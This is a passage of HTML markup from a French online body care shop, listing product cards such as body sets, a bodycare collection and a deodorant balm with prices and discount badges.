        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_eY98dQ-10091750523146"
              class="badge badge--bottom-left color-background-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bodycare collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_eY98dQ10091751768330-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-kiss-collection"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10091751768330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10091751768330 NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10091751768330"
              >
                bodycare collection
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_eY98dQ-10091751768330"
            
          >
            
            <a
              href="/products/tropical-kiss-collection"
              id="CardLink-template--26230845604106__featured_collection_eY98dQ-10091751768330"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_eY98dQ-10091751768330 Badge-template--26230845604106__featured_collection_eY98dQ-10091751768330"
            >
              bodycare collection
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">ananas coco</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        87,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        87,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            96,60€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_eY98dQ-10091751768330"
              class="badge badge--bottom-left color-background-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=165 165w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=360 360w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=533 533w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=720 720w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=940 940w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set candy sweet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-template--26230845604106__featured_collection_eY98dQ10091749900554-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=165 165w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=360 360w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=533 533w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=720 720w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=940 940w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=1066 1066w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377 1080w
                  "
                  src="//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-candy-sweet"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10091749900554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10091749900554 NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10091749900554"
              >
                body set candy sweet
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_eY98dQ-10091749900554"
            
          >
            
            <a
              href="/products/body-set-candy-sweet"
              id="CardLink-template--26230845604106__featured_collection_eY98dQ-10091749900554"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_eY98dQ-10091749900554 Badge-template--26230845604106__featured_collection_eY98dQ-10091749900554"
            >
              body set candy sweet
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">TROUSSE DÉCOUVERTE</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=165 165w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=360 360w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=533 533w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=720 720w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=940 940w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set ananas coco"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-template--26230845604106__featured_collection_eY98dQ10091749441802-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=165 165w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=360 360w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=533 533w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=720 720w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=940 940w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=1066 1066w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476 1080w
                  "
                  src="//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-tropical-kiss"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10091749441802"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10091749441802 NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10091749441802"
              >
                body set ananas coco
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_eY98dQ-10091749441802"
            
          >
            
            <a
              href="/products/body-set-tropical-kiss"
              id="CardLink-template--26230845604106__featured_collection_eY98dQ-10091749441802"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_eY98dQ-10091749441802 Badge-template--26230845604106__featured_collection_eY98dQ-10091749441802"
            >
              body set ananas coco
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">TROUSSE DÉCOUVERTE</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=165 165w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=360 360w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533 533w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=720 720w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=940 940w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set peachee lychee"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-template--26230845604106__featured_collection_eY98dQ10306139750666-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-peachee-lychee"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10306139750666"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10306139750666 NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10306139750666"
              >
                body set peachee lychee
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10306139750666"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'> EXCLUSIVITÉ ONLINE</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_eY98dQ-10306139750666"
            
          >
            
            <a
              href="/products/body-set-peachee-lychee"
              id="CardLink-template--26230845604106__featured_collection_eY98dQ-10306139750666"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_eY98dQ-10306139750666 Badge-template--26230845604106__featured_collection_eY98dQ-10306139750666"
            >
              body set peachee lychee
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">TROUSSE DÉCOUVERTE</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_eY98dQ10089670803722-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-candy-sweet"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10089670803722"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10089670803722 NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10089670803722"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10089670803722"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'>NEW</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_eY98dQ-10089670803722"
            
          >
            
            <a
              href="/products/baume-deodorant-candy-sweet"
              id="CardLink-template--26230845604106__featured_collection_eY98dQ-10089670803722"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_eY98dQ-10089670803722 Badge-template--26230845604106__featured_collection_eY98dQ-10089670803722"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">candy sweet</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_eY98dQ-10089670803722"
              class="badge badge--bottom-left color-background-2"
            >
              59%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/gamme-corps"
          class="button after:!hv-shadow-none !hv-text-[#3E2723] !hv-bg-[#F0E9E5] hover:!hv-bg-[#3E2723] hover:!hv-text-[#F4CDD7]"
          aria-label="Afficher tous les produits de la collection gamme corps"
        >
          Tout afficher
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--26230845604106__collection_list_PgWqMx" class="shopify-section section section-collection-list"><style data-shopify>.section-template--26230845604106__collection_list_PgWqMx-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__collection_list_PgWqMx-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  #collection-list-template--26230845604106__collection_list_PgWqMx {
    --grid-desktop-vertical-spacing: 16px;
    --grid-desktop-horizontal-spacing: 16px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--26230845604106__collection_list_PgWqMx .collection-card-wrapper {
      --collection-card-corner-radius: 2.0rem;
    }
    #collection-list-template--26230845604106__collection_list_PgWqMx .card__heading {
      font-size: 2.5rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--26230845604106__collection_list_PgWqMx .card__heading {
        font-size: 3.0rem;
      }
    }
    
    #collection-list-template--26230845604106__collection_list_PgWqMx .card--title-position-over .card__content--main {
      --color-foreground: 0, 0, 0;
    }
  
  
  #collection-list-template--26230845604106__collection_list_PgWqMx .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(1.8em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 0.8em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--26230845604106__collection_list_PgWqMx .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--26230845604106__collection_list_PgWqMx.color-custom {
    --color-background: 249, 242, 234;
    --gradient-background: #f9f2ea;
    
    --color-foreground: 229, 138, 160;
  }
  
</style><div class="color-scheme-template--26230845604106__collection_list_PgWqMx color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-heading no-mobile-link section-template--26230845604106__collection_list_PgWqMx-padding"><div
      id="collection-list-template--26230845604106__collection_list_PgWqMx"
      class="collection-list contains-card contains-card--collection contains-card--standard collection-list--6-items"
      style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:16px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-none card--title-position-over
      
    "
    style="
      --ratio-percent: 125.0%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.0;
      
    "
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Douche_1.jpg?v=1749846098&width=165 165w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Douche_1.jpg?v=1749846098&width=330 330w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Douche_1.jpg?v=1749846098&width=535 535w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Douche_1.jpg?v=1749846098&width=750 750w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Douche_1.jpg?v=1749846098&width=1000 1000w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Douche_1.jpg?v=1749846098&width=1500 1500w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Douche_1.jpg?v=1749846098 2400w
              "
              src="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Douche_1.jpg?v=1749846098&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="3200"
              width="2400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
    

  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
